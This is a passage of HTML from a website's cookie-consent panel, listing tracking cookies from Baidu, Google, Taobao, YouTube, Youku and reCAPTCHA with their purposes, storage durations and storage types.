                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 : </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        Hm_lpvt_#</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to send data to Baidu about the visitor's
                                                                        device and behavior. Tracks the visitor across
                                                                        devices and marketing channels.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 : </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        Hm_lvt_#</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to send data to Baidu about the visitor's
                                                                        device and behavior. Tracks the visitor across
                                                                        devices and marketing channels.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 : </span>1 年
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        Hm_lpvt_#</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to send data to Baidu about the visitor's
                                                                        device and behavior. Tracks the visitor across
                                                                        devices and marketing channels.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        Hm_lvt_#</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to send data to Baidu about the visitor's
                                                                        device and behavior. Tracks the visitor across
                                                                        devices and marketing channels.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>永久
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        Hm_unsent_#</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to send data to Baidu about the visitor's
                                                                        device and behavior. Tracks the visitor across
                                                                        devices and marketing channels.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 : </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTML 本地存储
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HMACCOUNT [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to send data to Baidu about the visitor's
                                                                        device and behavior. Tracks the visitor across
                                                                        devices and marketing channels.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span> 4824 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HMACCOUNT_BFESS</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to send data to Baidu about the visitor's
                                                                        device and behavior. Tracks the visitor across
                                                                        devices and marketing channels.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长 : </span>400 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 3 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion15">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique15">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique15" aria-expanded="false"
                                                                aria-controls="collapseUnique15">
                                                                Google <span class="accor-sub-numer">4</span>
                                                            </button>
                                                            <a href="https://business.safety.google/privacy/"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">学习
                                                                有关该提供商的更多信息</a>
                                                        </h2>
                                                        <div id="collapseUnique15" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique15"
                                                            data-bs-parent="#uniqueAccordion15">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">

                                                                    <p class="processing-smarter-desc text-start">
                                                                        Some of the data collected by this provider is
                                                                        for the purposes of personalization and
                                                                        measuring advertising effectiveness.
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _gcl_au</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used by Google AdSense for experimenting with
                                                                        advertisement efficiency across websites using
                                                                        their services.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span> 3  月
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        IDE</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used by Google DoubleClick to register and
                                                                        report the website user's actions after viewing
                                                                        or clicking one of the advertiser's ads with the
                                                                        purpose of measuring the efficacy of an ad and
                                                                        to present targeted ads to the user.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>400 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        test_cookie</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Used to check if the user's browser supports
                                                                        cookies
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长:</span>1 天
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    HTTP Cookies
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        pagead/1p-user-list/#</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Tracks if the user has shown interest in
                                                                        specific products or events across multiple
                                                                        websites and detects how the user navigates
                                                                        between sites. This is used for measurement of
                                                                        advertisement efforts and facilitates payment of
                                                                        referral-fees between websites.
                                                                    </p>
                                                                    <div class="row">
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">最大存储时长: </span>临时
                                                                                </p>
                                                                            </div>
                                                                            <div class="col-lg-6">
                                                                                <p
                                                                                    class="processing-smarter-desc text-start">
                                                                                    <span class="fw-bold">类别
                                                                                        :</span>
                                                                                    像素追踪器
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 4 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion16">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique16">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique16" aria-expanded="false"
                                                                aria-controls="collapseUnique16">
                                                                Taobao.com <span class="accor-sub-numer">1</span>
                                                            </button>
                                                            <a href="https://rulechannel.alibaba.com/icbu?type=detail&ruleId=2034&cId=1306#/rule/detail?cId=1306&ruleId=2034"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">学习
                                                                有关该提供商的更多信息</a>
                                                        </h2>
                                                        <div id="collapseUnique16" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique16"
                                                            data-bs-parent="#uniqueAccordion16">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        xlly_s</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Collects data on visitor interaction with the
                                                                        website's video-content. This data is used to
                                                                        make the website's video-content more relevant
                                                                        towards the visitor.
                                                                    </p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>3 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 5 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion17">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique17">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique17" aria-expanded="false"
                                                                aria-controls="collapseUnique17">
                                                                Youtube <span class="accor-sub-numer">2</span>
                                                            </button>
                                                            <a href="https://business.safety.google/privacy/"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue" target="_blank">
                                                                有关该提供商的更多信息</a>
                                                        </h2>
                                                        <div id="collapseUnique17" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique17"
                                                            data-bs-parent="#uniqueAccordion17">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        VISITOR_INFO1_LIVE</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Tries to estimate the users' bandwidth on pages
                                                                        with integrated YouTube videos.
                                                                    </p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>180 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        YSC</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Tries to estimate the users' bandwidth on pages
                                                                        with integrated YouTube videos.
                                                                    </p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span> 180 临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 6 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion18">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header pb-4 bg-gray" id="headingUnique18">
                                                            <button class="accordion-button bg-gray collapsed" type="button"
                                                                data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique18" aria-expanded="false"
                                                                aria-controls="collapseUnique18">
                                                                Youku.com <span class="accor-sub-numer">21</span>
                                                            </button>
                                                            <a href="https://terms.alicdn.com/legal-agreement/terms/suit_bu1_unification/suit_bu1_unification202005141916_91107.html"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">学习
                                                                有关该提供商的更多信息</a>
                                                        </h2>
                                                        <div id="collapseUnique18" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique18"
                                                            data-bs-parent="#uniqueAccordion18">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        auyst</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Necessary for the implementation of
                                                                        video-content on the website.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>永久
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTML 本地存储
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        yt/youkuplayer.fdl.h5send</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Required for the embedded media player to
                                                                        operate.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                像素追踪器
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __arpvid [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __ayft [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __aypstp [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __ayscnt [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __aysid [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span> 2  天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __ayspstp [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span> 2 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __aysvstp [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>2 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __ayvstp [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        __ysuid [x2]</p>
                                                                    <p class="processing-smarter-desc text-start">Used
                                                                        to track user's interaction with embedded
                                                                        content.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>1 年
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <div class="bg-gray p-3 mt-2">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        YK_PSL_RECORDS</p>
                                                                    <p class="processing-smarter-desc text-start">
                                                                        Necessary for the implementation of
                                                                        video-content on the website.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>永久
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTML 本地存储
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <!-- Accordion 7 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion19">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray" id="headingUnique19">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique19" aria-expanded="false"
                                                                aria-controls="collapseUnique19">
                                                                www.recaptcha.net <span class="accor-sub-numer">1</span>
                                                            </button>
                                                        </h2>
                                                        <div id="collapseUnique19" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique19"
                                                            data-bs-parent="#uniqueAccordion19">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        rc::f</p>
                                                                    <p class="processing-smarter-desc text-start">This
                                                                        cookie is used to distinguish between humans and
                                                                        bots.</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span> 永久
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                    HTML 本地存储
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                            </div>
                                        </div>
                                    </div>
                                    <div class="accordion-item">
                                        <h2 class="accordion-header d-flex align-items-center justify-content-between"
                                            id="flush-headingfive">
                                            <button class="accordion-button collapsed bg-white fw-bold" type="button"
                                                data-bs-toggle="collapse" data-bs-target="#flush-collapsefive"
                                                aria-expanded="false" aria-controls="flush-collapsefive">
                                                未分类 <span class="accor-sub-numer">19</span>
                                            </button>
                                            
                                        </h2>
                                        <p class="processing-smarter-desc text-start px-3">Uncategorized cookies are
                                            cookies
                                            that we are categorizing with individual cookie providers.</p>
                                        <div id="flush-collapsefive" class="accordion-collapse collapse"
                                            aria-labelledby="flush-headingfive" data-bs-parent="#accordionFlushExample">
                                            <div class="accordion-body">
                                                <!-- Accordion 1 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion21">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique21">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique21" aria-expanded="false"
                                                                aria-controls="collapseUnique21">
                                                                AABBYY <span class="accor-sub-numer">1</span>
                                                            </button>
                                                            <a href="/privacy/"
                                                            class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue">学习
                                                            有关该提供商的更多信息</a>
                                                        </h2>

                                                        <div id="collapseUnique21" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique21"
                                                            data-bs-parent="#uniqueAccordion21">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        _visits</p>
                                                                    <p class="processing-smarter-desc text-start">To be
                                                                        待定</p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长 : </span>1 天
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTTP Cookies
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 2 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion22">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique22">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique22" aria-expanded="false"
                                                                aria-controls="collapseUnique22">
                                                                Baidu <span class="accor-sub-numer">1</span>
                                                            </button>
                                                            <a href="https://www.baidu.com/"
                                                                class="text-decoration-none processing-smarter-desc ms-3 bg-gray text-blue"  target="_blank">学习
                                                                有关该提供商的更多信息</a>
                                                        </h2>
                                                        <div id="collapseUnique22" class="accordion-collapse collapse"
                                                            aria-labelledby="headingUnique22"
                                                            data-bs-parent="#uniqueAccordion22">
                                                            <div class="accordion-body px-0">
                                                                <div class="bg-gray p-3">
                                                                    <p
                                                                        class="processing-smarter-desc text-start fw-bold">
                                                                        HMACCOUNT</p>
                                                                    <p class="processing-smarter-desc text-start">待定
                                                                        </p>
                                                                    <hr>
                                                                    <div class="row">
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">最大存储时长: </span>临时
                                                                            </p>
                                                                        </div>
                                                                        <div class="col-lg-6">
                                                                            <p
                                                                                class="processing-smarter-desc text-start">
                                                                                <span class="fw-bold">类别 :</span>
                                                                                HTML 本地存储
                                                                            </p>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                                <!-- Accordion 3 -->
                                                <div class="accordion accordion-flush mt-4" id="uniqueAccordion23">
                                                    <div class="accordion-item">
                                                        <h2 class="accordion-header bg-gray pb-4" id="headingUnique23">
                                                            <button class="accordion-button collapsed bg-gray"
                                                                type="button" data-bs-toggle="collapse"
                                                                data-bs-target="#collapseUnique23" aria-expanded="false"
